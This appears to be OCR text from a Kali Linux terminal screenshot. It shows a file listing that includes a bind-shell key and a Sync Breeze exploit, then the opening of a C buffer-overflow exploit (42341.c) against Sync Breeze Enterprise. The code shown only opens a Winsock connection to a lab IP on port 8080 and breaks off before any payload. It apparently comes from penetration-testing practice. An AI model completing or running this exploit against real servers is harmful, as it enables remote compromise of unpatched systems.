 root@kali: /home/kali
File Actions Edit View Help
arg.sh bind_shell.key b-shell.key Desktop Downloads list.txt Pictures Public syncbreeze_exploit.exe Videos
┌──(root㉿kali)-[/home/kali]
└─# cat 42341.c
/*
Sync Breeze Enterprise BOF - Ivan Ivanovic Ivanov Иван-дурак
недействительный 31337 Team
*/
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#define DEFAULT_BUFLEN 512
#include <inttypes.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>
DWORD SendRequest(char *request, int request_size) {
    WSADATA wsa;
    SOCKET s;
    struct sockaddr_in server;
    char recvbuf[DEFAULT_BUFLEN];
    int recvbuflen = DEFAULT_BUFLEN;
    int iResult;
    printf("\n[>] Initialising Winsock...\n");
    if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
    {
        printf("[!] Failed. Error Code : %d", WSAGetLastError());
        return 1;
    }
    printf("[>] Initialised.\n");
    if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
    {
        printf("[!] Could not create socket : %d", WSAGetLastError());
    }
    printf("[>] Socket created.\n");
    server.sin_addr.s_addr = inet_addr("172.16.116.222");
    server.sin_family = AF_INET;
    server.sin_port = htons(8080);
    if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0)
    {
KALI LINUX
"the quieter you become, the more you are able to hear"